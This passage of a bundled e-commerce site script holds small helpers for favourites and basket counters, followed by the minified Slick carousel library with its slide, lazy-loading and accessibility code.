    console.error(`Elements not found: ${circleSelector}, ${numberSelector}`);
    return;
  }

  const parsedCount = parseInt(count) || 0;

  number.textContent = parsedCount.toString();

  if (parsedCount <= 0) {
    circle.classList.add('hide');
  } else {
    circle.classList.remove('hide');
  }
}

function updateFavoritesCount(count) {
  updateCounter(
    '.js-favourites-circle',
    '.mobile-nav__link .js-favourites .header__round__number',
    count
  );
}

function updateBasketCount(changeAmount) {
  const circle = document.querySelector('.js-cart');
  const number = document.querySelector('.mobile-nav__link .js-cart .header__round__number');

  if (!circle || !number) {
    console.error('Element not found:', {
      circle: circle,
      number: number
    });
    return;
  }

  //const parsedCount = parseInt(count) || 0;
  const currentValue = parseInt(number.innerHTML) || 0;
  const newValue = currentValue + changeAmount;

  number.innerHTML = newValue;
  if (newValue <= 0) {
    //number.classList.add('hide');
    circle.classList.add('hide');
  } else {
    //number.classList.remove('hide');
    circle.classList.remove('hide');
  }
}
document.addEventListener('DOMContentLoaded', function () {
  function checkCompleteImageDiv() {
    const completeImageDiv = document.getElementById('complete-the-image');
    const fullLookLink = document.getElementById('fullLook');
    if (completeImageDiv && fullLookLink) {
      if (completeImageDiv.children.length > 0 || completeImageDiv.textContent.trim().length > 0) {
        fullLookLink.classList.add('visible');
      }
    }
    fullLookLink.addEventListener('click', function (e) {
      const target = document.getElementById('complete-the-image');
      if (target) {
        e.preventDefault();
        const offset = 60;
        const targetPosition = target.getBoundingClientRect().top + window.scrollY - offset;
        window.scrollTo({ top: targetPosition, behavior: 'smooth' });
      }
    });
  }
  checkCompleteImageDiv();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:75:"/local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863";s:6:"source";s:59:"/local/components/cetera/catalog.item_major/js/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in 